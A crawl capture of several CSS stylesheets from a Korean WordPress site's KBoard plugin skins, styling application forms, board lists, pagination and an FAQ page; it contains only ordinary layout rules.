#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
 	-webkit-transform: translateY(-1px);
 	    -ms-transform: translateY(-1px);
 	        transform: translateY(-1px);
 }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-scholarship-apply-editor .kboard-control { width: 100%; clear: both; margin-top: 100px; }
#kboard-scholarship-apply-editor .kboard-control .right {  }
#kboard-scholarship-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-scholarship-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-scholarship-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-scholarship-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 48px; font-size: 13px; }




/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }*/


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #bebebe;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #bebebe;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #bebebe !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #bebebe;
}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@etc-apply/style.css?ver=6.3
body_size: 29515
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}


/**
 * editor
 */
#kboard-etc-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-etc-apply-editor > .inner-wrap {  }

#kboard-etc-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-etc-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-etc-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-etc-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-etc-apply-editor form {  }


#kboard-etc-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-etc-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-etc-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-etc-apply-editor .kboard-attr-row label span {  }

#kboard-etc-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-etc-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-etc-apply-editor .kboard-attr-title { width: 100%; }
#kboard-etc-apply-editor .kboard-attr-row.meta-key-team,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
#kboard-etc-apply-editor .kboard-attr-author,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364 { margin-left: 30px; }




#kboard-etc-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-etc-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}




#kboard-etc-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }

@media all and (min-width: 1024px) {
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }





@media all and (max-width: 1023px) {
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
	#kboard-etc-apply-editor .kboard-attr-author,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-etc-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-etc-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-etc-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-etc-apply-editor .kboard-attr-content textarea { width: 100%; }
}






#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
 	-webkit-transform: translateY(-1px);
 	    -ms-transform: translateY(-1px);
 	        transform: translateY(-1px);
 }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-etc-apply-editor .kboard-control { width: 100%; clear: both; }
#kboard-etc-apply-editor .kboard-control .right {  }
#kboard-etc-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-etc-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-etc-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 60px; }
#kboard-etc-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 50px; font-size: 13px; }



/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }
*/


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@faq/style.css?ver=6.3
body_size: 40263
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

